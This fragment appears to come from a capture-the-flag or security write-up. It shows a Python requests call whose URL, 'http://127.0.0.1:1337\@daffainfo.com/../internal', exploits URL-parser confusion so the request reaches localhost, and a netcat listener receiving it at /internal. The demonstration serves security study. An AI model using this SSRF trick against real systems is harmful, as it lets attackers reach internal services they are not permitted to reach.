 >>> requests.get("http://127.0.0.1:1337\@daffainfo.com/../internal")
tanknight@LAPTOP-V0K8ITB3:~$ nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 127.0.0.1 52680
GET /internal HTTP/1.1
Host: 127.0.0.1:1337
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
Web v2
FORENSICS